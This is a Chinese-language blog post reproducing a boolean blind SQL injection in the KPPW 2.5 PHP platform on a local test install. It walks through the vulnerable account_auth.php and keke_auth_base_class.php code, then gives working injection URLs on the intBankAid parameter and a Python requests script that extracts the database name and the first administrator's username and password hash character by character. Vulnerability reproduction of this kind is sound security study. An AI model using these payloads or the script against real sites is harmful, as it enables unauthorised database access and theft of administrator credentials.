KPPW2.5 漏洞利用--SQL注入
SQL注入--布尔型盲注
环境搭建
1,集成环境简单方便,如wamp,phpstudy....
2,KPPW v2.2源码一份(文末有分享)放到WWW目录下面
3,安装,访问(http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/install/index.php),选择下一步,下一步,填写数据库信息,后台管理员账号密码等等。




上述,漏洞复现平台搭建成功。
首页(http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php)。
漏洞分析
/control/user/account_auth.php文件
$arrAllowAuth = array('realname','enterprise','bank','mobile','email'); if ($code&&in_array($code,$arrAllowAuth)) { $code or $code = $keys ['0']; $code or kekezu::show_msg ( $_lang ['param_error'], "index.php?do=auth", 3, '', 'warning' ); $auth_class = "keke_auth_" . $code . "_class"; $objAuth = new $auth_class ( $code ); $auth_item = $arrAllAuthItems [$code]; $auth_dir = $auth_item ['auth_dir']; $arrAuthInfo = $objAuth->get_user_auth_info ( $gUid, 0, $intBankAid ); require S_ROOT . "/auth/$code/control/index.php"; require keke_tpl_class::template ( 'auth/' . $code . '/tpl/' . $_K ['template'] . '/'.$step ); die; } else { $real_pass = keke_auth_fac_class::auth_check ( 'enterprise', $gUid ) or $real_pass = keke_auth_fac_class::auth_check ( "realname", $gUid ); $arrHasAuthItem = keke_auth_fac_class::get_auth ( $gUserInfo ); $arrUserAuthInfo = $arrHasAuthItem ['info']; }
仔细看看这里的:
$arrAuthInfo = $objAuth->get_user_auth_info ( $gUid, 0, $intBankAid );
这里的变量$intBankAid进入了函数get_user_auth_info函数 跟进函数get_user_auth_info
/lib/sys/keke_auth_base_class.php:
public function get_user_auth_info($uid,$is_username=0,$show_id=''){ $sql="select * from ".TABLEPRE.$this->_auth_table_name; if($uid){ $is_username=='0' and $sql.=" where uid = '$uid' " or $sql.=" where username = '$uid' "; $show_id and $sql.=" and ".$this->_primary_key."=".$show_id; $sql .=" order by $this->_primary_key desc"; $data = db_factory::query($sql); if(sizeof($data)==1){ return $data[0]; }else{ return $data; } }else{ return array(); }
接收到的变量$intBankAid——$show_id,然后$show_id进入$sql 整个过程中变量$intBankAid未过滤,
最后进入$sql进入数据库,导致sql注入漏洞。
漏洞利用

准备:注册个账号登陆上去,绑定银行卡,进入银行认证的环节,也就是存在SQL注入的页面(http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147)。
首先用 and 1=1 和 and 1=2 判断
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and 1=1
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and 1=2

接下来就进行布尔盲注。
判断数据库长度:
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and (select (length(database())))=6--+-

查看数据库名字:
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and (select ascii(substr(database(),1,1)))=107--+-

查看后台管理员账号:
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and ascii(substr((select username from keke_witkey_member order by uid limit 0,1),1,1))=97--+

查看后台管理员密码:
http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and ascii(substr((select password from keke_witkey_member order by uid limit 0,1),1,1))=102--+

上面写了个简单的python小脚本
#coding=utf-8 #by orange import requests import string database_length=0 database_name='' username='' houtai_name='' houtai_pass='' url="http://127.0.0.1/test/KPPW2.5UTF8/KPPW2.5UTF8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147" headers={ 'Cookie':'PHPSESSID=qugpfg8d0bclq4k2mhm57f9426' } ''' 数据库长度 print("数据库长度") for i in range(1,10): payload=" and (select (length(database())))=%d--+-" % i length=requests.get(url+payload,headers=headers) print("正在测试......") print i if "622***018" in length.text: print("数据库长度:") print i database_length=i break ''' ''' print("数据库名字") for i in range(1,7): for j in range(1,123): payload = " and (select ascii(substr(database(),%d,1))) = %d--+-"%(i,j) database_name1 = requests.get(url+payload,headers=headers) if "622***018" in database_name1.text: database_name+=chr(j) print i print database_name break ''' ''' print("后台账号:") for i in range(1,6): for j in range(97,123): payload = " and ascii(substr((select username from keke_witkey_member order by uid limit 0,1),%d,1))=%d--+"%(i,j) houtai_name1 = requests.get(url+payload,headers=headers) if "622***018" in houtai_name1.text: houtai_name+=chr(j) print i print houtai_name break ''' ''' print("后台密码:") for i in range(1,33): for j in range(33,123): payload = " and ascii(substr((select password from keke_witkey_member order by uid limit 0,1),%d,1))=%d--+"%(i,j) houtai_pass1 = requests.get(url+payload,headers=headers) if "622***018" in houtai_pass1.text: houtai_pass+=chr(j) print i print houtai_pass break '''
注入部分截图:




源码链接(链接: https://pan.baidu.com/s/1ggwXqBD 密码: 3ndt)
本文链接(http://www.cnblogs.com/Oran9e/p/8261750.html),转载请注明。
任重而道远!